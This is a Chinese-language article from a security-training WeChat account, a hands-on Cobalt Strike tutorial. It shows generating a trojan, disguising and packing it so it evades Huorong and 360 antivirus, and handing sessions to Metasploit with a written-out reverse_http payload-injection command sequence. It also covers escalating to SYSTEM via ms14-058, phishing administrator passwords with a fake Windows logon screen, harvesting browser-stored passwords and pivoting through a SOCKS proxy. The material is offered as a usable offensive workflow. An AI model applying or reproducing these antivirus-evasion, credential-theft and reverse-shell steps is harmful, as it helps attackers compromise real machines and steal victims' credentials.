高质量的安全文章,安全offer面试经验分享

尽在 # 掌控安全EDU #

后台回复"cs"获取脚本 //作者:掌控安全-hpb1

一.Cobaltstrike简介

作为一款协同APT工具,功能十分强大,针对内网的渗透测试和作为apt的控制终端功能,使其变成众多APT组织的首选

fireeye多次分析过实用cobaltstrike进行apt的案例。

Cobaltstrike安装

CS需要一个服务器来进行,我们把它放到服务器上。

然后运行./teaserver ip 密码即可。

然后使用CS客户端连接即可,输入对应ip、端口和密码。

Cobaltstrike生成木马

首先创建监听器

攻击-》生成后门-》windows executable,选择监听点击保存即可生成木马

不过CS生成木马已经被杀软加入病毒库,很容易别查杀,所以我们需进行一些免杀操作。

二.常见免杀方式

-

修改特征码

-

花指令免杀

-

加壳免杀

-

内存免杀

-

二次编译

-

分离免杀

-

资源修改

三.正文(资源修改+加壳组合免杀)

这里使用前辈的免杀木马脚本,虽然已经被加入病毒库了,但是通过常见免杀还是可以Bypass杀软。

首先打开应用Restorator,拖进木马和网易云,把网易云所有资源信息都复制到木马上,点击保存即可。

不过这样子修改的话,还是不太行,还是被火绒查杀了

那么我们对这个木马,进行加壳,检测选项基本都勾上,点击“保护”即可生成。

我们再打开杀软查杀,发现组合免杀生效了,绕过了火绒和360

尝试运行看看是否会被查杀,可以看到没有拦截,成功上线了。

Cobalt strike 向 Msf传递会话:

当我们获得一个CS木马会话时,那么该怎么传递到msf呢?

其实也挺简单的,再配置一个监听器,设置模块为Foreign HTTP。

配置好后在上线的主机上右击Spawn(增加会话),选择Foreign HTTP监听模块,

这时候msf监听那边就会接收到会话

Msf派生shell给Cobaltstrike:



这里还是新建一个监听器,设置模块为beacon HTTP

接下来把kali上获得的meterpreter会话转发到cobaltstrike主机上,

这里我们需要用到一个exploit模块:

1. exploit/windows/local/payload_inject

2. set payload windows/meterpreter/reverse_http

3. set DisablePayloadHandler true

4. set lhost 192.168.43.147

5. set lport 8081

6. set session 4

7. run

这时候返回客户端可以发现已经返回一个名为CS的会话

Cobaltstrike提权

当我们拿到会话时,首先应该输入sleep 1来修改响应时间,

因为cs默认执行命令响应为60/s,这样子太慢了。

影响实验效率

接下来要怎么提权呢?



我们回到beacon shell输入elevate查看可用的提权脚本,发现只有两个。

为了丰富我们的提权脚本,我们可以自己导入一个多提权脚本。

导入很简单:cobalt strike-》脚本-》laod->选择要导入cna即可。

导入成功后,我们使用各个导入的脚本尝试提权:

右键会话-》梼杌-》权限维持-》ms14-058,

这时候可以看到返回一个system的会话,说明提权成功。

Cobaltstrike伪造Windows登录界面

有时候获取到会话时,因为目标系统版本过高,无法直接使用猕猴桃读取密码,还得去修改注册表,这就很麻烦。

这时候我们就可以用c语言写一个钓鱼的系统登录页面来窃取密码,在beacon输入命令execute-assembly FakeLogonScreen.exe即可

此时目标服务器弹出了登录页面,目标管理员一看到应该也没有什么怀疑,直接就输入密码。

这时候我们的cs客户端可以看到管理员输入的内容了。

获取浏览器储存的密码

很多人为了操作方便,习惯性的将密码储存在浏览器中。

这使得攻击者可以利用人懒得特性,来进行获取存储在浏览器里的密码。

扫描内网网站

当我们拿下内网后,就可以扫描存在内网中的网站,因为很多测试网站都处于内网中且安全性低。这样就可以攻击内网网站了。



Cobaltstrike代理

会话右键-》中转-》SOCKS Server 开启 socks4 代理,选择想要的端口,打开 proxifier输入我们刚刚选择的端口即可,对内网做更多操作。

回顾往期内容

一起来学PHP代码审计(一)入门

新时代的渗透思路!微服务下的信息搜集

反杀黑客 — 还敢连shell吗?蚁剑RCE第二回合~

防溯源防水表—APT渗透攻击红队行动保障

实战纪实 | 从编辑器漏洞到拿下域控300台权限

扫码白嫖视频+工具+进群+靶场等资料

扫码白嫖!

还有免费的配套靶场、交流群哦!

本文始发于微信公众号(掌控安全EDU):浅谈CS免杀和使用

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论